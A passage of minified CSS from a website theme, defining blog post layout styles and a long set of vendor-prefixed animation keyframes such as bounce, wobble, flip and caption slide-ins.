#ebebeb;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.ui--blog-date .ui--blog-date-month > span{display:block;}footer .ui--blog-date .ui--blog-date-day{margin:0 !important;}footer .ui--blog-side{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}footer .ui--blog-date,footer .ui--blog-date .ui--blog-date-month{background-image:none;text-shadow:none;filter:none;-ms-filter:none;}.ui--blog-metas{padding:6px 0;margin-bottom:18px;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;}.ui--blog-metas .ui--blog-separator{margin:0 6px;}.ui--blog-metas-left{overflow:hidden;display:block;}.ui--blog-metas-right{margin-left:30px;}.rtl .ui--blog-metas-right{margin-left:0;margin-right:30px;}.ui--meta-comment a,.ui--meta-like a,.ui--meta-comment a:hover,.ui--meta-like a:hover{text-decoration:none !important;}.ui--meta-like a{color:#ed1c24 !important;}.ui--meta-sharrre .ui--sharrre{display:inline-block;margin-bottom:0;}.ui--meta-sharrre .ui--sharrre-mini-block .sharrre{margin-bottom:0;}.ui--meta-sharrre .ui--sharrre-mini-block .ui--sharrre-box a{min-width:33px;}.ui--meta-sharrre .ui--sharrre-mini-block .ui--sharrre-box i{margin-right:0;} .ui--blog-item.layout--standard,.ui--blog-item.layout--medium{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ebebeb;}.ui--blog-item.layout--standard.last-item,.ui--blog-item.layout--medium.last-item{margin-bottom:18px;border-bottom:0;} .ui--blog-item.layout--medium .ui--blog-media{float:right;width:500px;margin-left:30px;}.rtl .ui--blog-item.layout--medium .ui--blog-media{float:left;margin-left:0;margin-right:30px;}#page-content.sidebar-layout .ui--blog-item.layout--medium .ui--blog-media{width:240px;margin-left:30px;}.rtl #page-content.sidebar-layout .ui--blog-item.layout--medium .ui--blog-media{margin-left:0;margin-right:30px;} .ui--blog-item.layout--mini{margin-bottom:30px;}.ui--blog-item.layout--mini-carousel{margin-bottom:18px;}.ui--blog-item.layout--mini .ui--blog-title,.ui--blog-item.layout--mini-carousel .ui--blog-title{margin-bottom:12px;}.ui--blog-item.layout--mini .ui--blog-title a,.ui--blog-item.layout--mini-carousel .ui--blog-title a{}.ui--blog-item.layout--mini .ui--blog-side,.ui--blog-item.layout--mini-carousel .ui--blog-side{margin-right:20px;}.rtl .ui--blog-item.layout--mini .ui--blog-side,.rtl .ui--blog-item.layout--mini-carousel .ui--blog-side{margin-right:0;margin-left:20px;}.ui--badge-sticky .btn{margin-bottom:0;margin-right:0;} .ui--blog-item.layout--single{margin-bottom:18px;}.ui--blog-item.layout--single .ui--blog-title{margin-bottom:18px;}.ui--blog-related-posts{margin-bottom:12px;} @media (min-width:768px){html.cssanimations .ui--animation-in .ui--animation:not(.ui--animation-fire){opacity:0;}html.cssanimations .ui--animation-in .ui--animation.fx--no-effect,html.cssanimations .ui--animation-in .ui--animation.fx--none{opacity:1;} html.cssanimations .ui--animation-in.make--fx--fly,html.cssanimations .ui--animation-in.make--fx--fly .ui--carousel .ui--carousel-content > .ui-row > .ui-column,html.cssanimations .ui--animation-in.make--fx--fly .ui--masonry .isotope-item{-webkit-perspective:1200px !important;-moz-perspective:1200px !important;perspective:1200px !important;}html.cssanimations .ui--animation-fire.fx--fly{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly .4s ease-in-out forwards;-moz-animation:fly .4s ease-in-out forwards;animation:fly .4s ease-in-out forwards;}@-webkit-keyframes fly{100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}}@-moz-keyframes fly{100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}}@keyframes fly{100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}}html.cssanimations .ui--animation-fire.fx--appear{-webkit-animation:fx_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1);-moz-animation:fx_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1);-o-animation:fx_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1);animation:fx_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1);}html.cssanimations .ui--animation-fire.fx--fadein-ltr{-webkit-animation:fx_ltr 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-moz-animation:fx_ltr 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-o-animation:fx_ltr 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);animation:fx_ltr 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);}html.cssanimations .ui--animation-fire.fx--fadein-rtl{-webkit-animation:fx_rtl 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-moz-animation:fx_rtl 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-o-animation:fx_rtl 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);animation:fx_rtl 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);}html.cssanimations .ui--animation-fire.fx--fadein-ttb{-webkit-animation:fx_ttb 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-moz-animation:fx_ttb 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-o-animation:fx_ttb 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);animation:fx_ttb 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);}html.cssanimations .ui--animation-fire.fx--fadein-btt{-webkit-animation:fx_btt 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-moz-animation:fx_btt 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);-o-animation:fx_btt 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);animation:fx_btt 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.000);}html.cssanimations .ui--animation-fire.fx--caption-top{-webkit-animation:fx_caption_top 0.9s 1 cubic-bezier(.17,.89,.26,1);-moz-animation:fx_caption_top 0.9s 1 cubic-bezier(.17,.89,.26,1);-o-animation:fx_caption_top 0.9s 1 cubic-bezier(.17,.89,.26,1);animation:fx_caption_top 0.9s 1 cubic-bezier(.17,.89,.26,1);}html.cssanimations .ui--animation-fire.fx--caption-bottom{-webkit-animation:fx_caption_bottom 0.9s 1 cubic-bezier(.17,.89,.26,1);-moz-animation:fx_caption_bottom 0.9s 1 cubic-bezier(.17,.89,.26,1);-o-animation:fx_caption_bottom 0.9s 1 cubic-bezier(.17,.89,.26,1);animation:fx_caption_bottom 0.9s 1 cubic-bezier(.17,.89,.26,1);}html.cssanimations .ui--animation-fire.fx--caption-left{-webkit-animation:fx_caption_left 0.9s 1 cubic-bezier(.17,.89,.26,1);-moz-animation:fx_caption_left 0.9s 1 cubic-bezier(.17,.89,.26,1);-o-animation:fx_caption_left 0.9s 1 cubic-bezier(.17,.89,.26,1);animation:fx_caption_left 0.9s 1 cubic-bezier(.17,.89,.26,1);}html.cssanimations .ui--animation-fire.fx--caption-right{-webkit-animation:fx_caption_right 0.9s 1 cubic-bezier(.17,.89,.26,1);-moz-animation:fx_caption_right 0.9s 1 cubic-bezier(.17,.89,.26,1);-o-animation:fx_caption_right 0.9s 1 cubic-bezier(.17,.89,.26,1);animation:fx_caption_right 0.9s 1 cubic-bezier(.17,.89,.26,1);}html.cssanimations .ui--animation-fire.fx--flipIn-X{-webkit-animation:flipInX .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-moz-animation:flipInX .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-o-animation:flipInX .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);animation:flipInX .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-webkit-backface-visibility:visible !important;-moz-backface-visibility:visible !important;-ms-backface-visibility:visible !important;-o-backface-visibility:visible !important;backface-visibility:visible !important;}html.cssanimations .ui--animation-fire.fx--flipIn-Y{-webkit-animation:flipInY .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-moz-animation:flipInY .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-o-animation:flipInY .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);animation:flipInY .7s 1 cubic-bezier(0.420,0.000,1.000,1.000);-webkit-backface-visibility:visible !important;-moz-backface-visibility:visible !important;-ms-backface-visibility:visible !important;-o-backface-visibility:visible !important;backface-visibility:visible !important;}html.cssanimations .ui--animation-in.make--fx--swing .ui--animation{opacity:1;}html.cssanimations .ui--animation-fire.fx--swing{-webkit-animation:swing .7s 1 linear;-moz-animation:swing .7s 1 linear;-o-animation:swing .7s 1 linear;animation:swing .7s 1 linear;-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}html.cssanimations .ui--animation-in.make--fx--wobble .ui--animation{opacity:1;}html.cssanimations .ui--animation-fire.fx--wobble{-webkit-animation:wobble .9s 1 linear;-moz-animation:wobble .9s 1 linear;-o-animation:wobble .9s 1 linear;animation:wobble .9s 1 linear;}html.cssanimations .ui--animation-in.make--fx--bounce .ui--animation{opacity:1;}html.cssanimations .ui--animation-fire.fx--bounce{-webkit-animation:bounce .9s 1 linear;-moz-animation:bounce .9s 1 linear;-o-animation:bounce .9s 1 linear;animation:bounce .9s 1 linear;}html.cssanimations .ui--animation-fire.fx--rotatein{-webkit-animation:rotateIn .4s 1 linear;-moz-animation:rotateIn .4s 1 linear;-o-animation:rotateIn .4s 1 linear;animation:rotateIn .4s 1 linear;}html.cssanimations .ui--animation-fire.fx--rotatein-downleft{-webkit-animation:rotateInDownLeft .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);-moz-animation:rotateInDownLeft .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);-o-animation:rotateInDownLeft .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);animation:rotateInDownLeft .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);}html.cssanimations .ui--animation-fire.fx--rotatein-downright{-webkit-animation:rotateInDownRight .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);-moz-animation:rotateInDownRight .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);-o-animation:rotateInDownRight .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);animation:rotateInDownRight .4s 1 cubic-bezier(0.420,0.000,1.000,1.000);} @-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}} @-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}} @-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}} @-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0);}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}} @-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);}} @-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);}} @keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0;}40%{transform:perspective(400px) rotateX(-10deg);}70%{transform:perspective(400px) rotateX(10deg);}100%{transform:perspective(400px) rotateX(0deg);opacity:1;}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-webkit-transform:perspective(400px) rotateX(-10deg);}70%{-webkit-transform:perspective(400px) rotateX(10deg);}100%{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1;}}@-moz-keyframes flipInX{0%{-moz-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-moz-transform:perspective(400px) rotateX(-10deg);}70%{-moz-transform:perspective(400px) rotateX(10deg);}100%{-moz-transform:perspective(400px) rotateX(0deg);opacity:1;}}@-ms-keyframes flipInX{0%{-ms-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-ms-transform:perspective(400px) rotateX(-10deg);}70%{-ms-transform:perspective(400px) rotateX(10deg);}100%{-ms-transform:perspective(400px) rotateX(0deg);opacity:1;}}@-o-keyframes flipInX{0%{-o-transform:perspective(400px) rotateX(90deg);opacity:0;}40%{-o-transform:perspective(400px) rotateX(-10deg);}70%{-o-transform:perspective(400px) rotateX(10deg);}100%{-o-transform:perspective(400px) rotateX(0deg);opacity:1;}} @-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-webkit-transform:perspective(400px) rotateY(-10deg);}70%{-webkit-transform:perspective(400px) rotateY(10deg);}100%{-webkit-transform:perspective(400px) rotateY(0deg);opacity:1;}}@-moz-keyframes flipInY{0%{-moz-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-moz-transform:perspective(400px) rotateY(-10deg);}70%{-moz-transform:perspective(400px) rotateY(10deg);}100%{-moz-transform:perspective(400px) rotateY(0deg);opacity:1;}}@-o-keyframes flipInY{0%{-o-transform:perspective(400px) rotateY(90deg);opacity:0;}40%{-o-transform:perspective(400px) rotateY(-10deg);}70%{-o-transform:perspective(400px) rotateY(10deg);}100%{-o-transform:perspective(400px) rotateY(0deg);opacity:1;}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);opacity:0;}40%{transform:perspective(400px) rotateY(-10deg);}70%{transform:perspective(400px) rotateY(10deg);}100%{transform:perspective(400px) rotateY(0deg);opacity:1;}} @keyframes "fx_appear"{0%{-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0.1;}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}}@-moz-keyframes fx_appear{0%{-moz-transform:scale(0.5);transform:scale(0.5);opacity:0.1;}100%{-moz-transform:scale(1);transform:scale(1);opacity:1;}}@-webkit-keyframes "fx_appear"{0%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.1;}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@-ms-keyframes "fx_appear"{0%{-ms-transform:scale(0.5);transform:scale(0.5);opacity:0.1;}100%{-ms-transform:scale(1);transform:scale(1);opacity:1;}}@-o-keyframes "fx_appear"{0%{-o-transform:scale(0.5);transform:scale(0.5);opacity:0.1;}100%{-o-transform:scale(1);transform:scale(1);opacity:1;}} @keyframes "fx_slide_down"{0%{height:0%;}100%{height:100%;}}@-moz-keyframes fx_slide_down{0%{height:0%;}100%{height:100%;}}@-webkit-keyframes "fx_slide_down"{0%{height:0%;}100%{height:100%;}}@-ms-keyframes "fx_slide_down"{0%{height:0%;}100%{height:100%;}}@-o-keyframes "fx_slide_down"{0%{height:0%;}100%{height:100%;}} @keyframes "fx_expand"{0%{width:0%;}100%{width:100%;}}@-moz-keyframes fx_expand{0%{width:0%;}100%{width:100%;}}@-webkit-keyframes "fx_expand"{0%{width:0%;}100%{width:100%;}}@-ms-keyframes "fx_expand"{0%{width:0%;}100%{width:100%;}}@-o-keyframes "fx_expand"{0%{width:0%;}100%{width:100%;}} @keyframes "fx_ltr"{0%{-webkit-transform:translate(-10%,0);-moz-transform:translate(-10%,0);-o-transform:translate(-10%,0);-ms-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_ltr{0%{-moz-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_ltr"{0%{-webkit-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_ltr"{0%{-ms-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_ltr"{0%{-o-transform:translate(-10%,0);transform:translate(-10%,0);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_rtl"{0%{-webkit-transform:translate(10%,0);-moz-transform:translate(10%,0);-o-transform:translate(10%,0);-ms-transform:translate(10%,0);transform:translate(10%,0);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_rtl{0%{-moz-transform:translate(10%,0);transform:translate(10%,0);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_rtl"{0%{-webkit-transform:translate(10%,0);transform:translate(10%,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_rtl"{0%{-ms-transform:translate(10%,0);transform:translate(10%,0);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_rtl"{0%{-o-transform:translate(10%,0);transform:translate(10%,0);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_btt"{0%{-webkit-transform:translate(0,50%);-moz-transform:translate(0,50%);-o-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_btt{0%{-moz-transform:translate(0,50%);transform:translate(0,50%);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_btt"{0%{-webkit-transform:translate(0,50%);transform:translate(0,50%);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_btt"{0%{-ms-transform:translate(0,50%);transform:translate(0,50%);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_btt"{0%{-o-transform:translate(0,50%);transform:translate(0,50%);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_ttb"{0%{-webkit-transform:translate(0,-10%);-moz-transform:translate(0,-10%);-o-transform:translate(0,-10%);-ms-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_ttb{0%{-moz-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_ttb"{0%{-webkit-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_ttb"{0%{-ms-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_ttb"{0%{-o-transform:translate(0,-10%);transform:translate(0,-10%);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_bg_move"{0%{background-position:-31px 0;}100%{background-position:0 0;}}@-moz-keyframes fx_bg_move{0%{background-position:-31px 0;}100%{background-position:0 0;}}@-webkit-keyframes "fx_bg_move"{0%{background-position:-31px 0;}100%{background-position:0 0;}}@-ms-keyframes "fx_bg_move"{0%{background-position:-31px 0;}100%{background-position:0 0;}}@-o-keyframes "fx_bg_move"{0%{background-position:-31px 0;}100%{background-position:0 0;}} @keyframes "fx_caption_right"{0%{-webkit-transform:translate(2000px,0);-moz-transform:translate(2000px,0);-o-transform:translate(2000px,0);-ms-transform:translate(2000px,0);transform:translate(2000px,0);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_caption_right{0%{-moz-transform:translate(2000px,0);transform:translate(2000px,0);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_caption_right"{0%{-webkit-transform:translate(2000px,0);transform:translate(2000px,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_caption_right"{0%{-ms-transform:translate(2000px,0);transform:translate(2000px,0);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_caption_right"{0%{-o-transform:translate(2000px,0);transform:translate(2000px,0);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_caption_left"{0%{-webkit-transform:translate(-2000px,0);-moz-transform:translate(-2000px,0);-o-transform:translate(-2000px,0);-ms-transform:translate(-2000px,0);transform:translate(-2000px,0);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_caption_left{0%{-moz-transform:translate(-2000px,0);transform:translate(-2000px,0);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_caption_left"{0%{-webkit-transform:translate(-2000px,0);transform:translate(-2000px,0);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_caption_left"{0%{-ms-transform:translate(-2000px,0);transform:translate(-2000px,0);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_caption_left"{0%{-o-transform:translate(-2000px,0);transform:translate(-2000px,0);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_caption_top"{0%{-webkit-transform:translate(0,-2000px);-moz-transform:translate(0,-2000px);-o-transform:translate(0,-2000px);-ms-transform:translate(0,-2000px);transform:translate(0,-2000px);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_caption_top{0%{-moz-transform:translate(0,-2000px);transform:translate(0,-2000px);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_caption_top"{0%{-webkit-transform:translate(0,-2000px);transform:translate(0,-2000px);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_caption_top"{0%{-ms-transform:translate(0,-2000px);transform:translate(0,-2000px);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_caption_top"{0%{-o-transform:translate(0,-2000px);transform:translate(0,-2000px);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}} @keyframes "fx_caption_bottom"{0%{-webkit-transform:translate(0,2000px);-moz-transform:translate(0,2000px);-o-transform:translate(0,2000px);-ms-transform:translate(0,2000px);transform:translate(0,2000px);opacity:0;}100%{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-moz-keyframes fx_caption_bottom{0%{-moz-transform:translate(0,2000px);transform:translate(0,2000px);opacity:0;}100%{-moz-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-webkit-keyframes "fx_caption_bottom"{0%{-webkit-transform:translate(0,2000px);transform:translate(0,2000px);opacity:0;}100%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-ms-keyframes "fx_caption_bottom"{0%{-ms-transform:translate(0,2000px);transform:translate(0,2000px);opacity:0;}100%{-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}}@-o-keyframes "fx_caption_bottom"{0%{-o-transform:translate(0,2000px);transform:translate(0,2000px);opacity:0;}100%{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}}} .ui--meta-like-shortcode .ui--meta-like{text-align:center;display:block;}.ui--meta-like-shortcode .ui--meta-like .ui--likes-count{display:inline-block;*display:inline;*zoom:1;position:relative;padding-top:48px;}.ui--meta-like-shortcode .ui--meta-like .ui--likes-count span{display:block;margin-top:12px;margin-bottom:0;}.ui--meta-like-shortcode .ui--meta-like a,.ui--meta-like-shortcode .ui--meta-like a:hover{text-decoration:none !important;}.ui--meta-like-shortcode .ui--meta-like a{color:#ed1c24 !important;}.ui--meta-like-shortcode .ui--meta-like a:hover{color:#ed1c24 !important;}.ui--meta-like-shortcode .ui--meta-like a .fontawesome-heart{font-size:48px;position:absolute;top:0;left:50%;margin-left:-24px;}.ui--meta-like-shortcode .ui--meta-like a:hover .fontawesome-heart{-webkit-animation:pulsate 0.7s infinite ease-out;-moz-animation:pulsate 0.7s infinite ease-out;-o-animation:pulsate 0.7s infinite ease-out;animation:pulsate 0.7s infinite ease-out;opacity:0;}@-webkit-keyframes 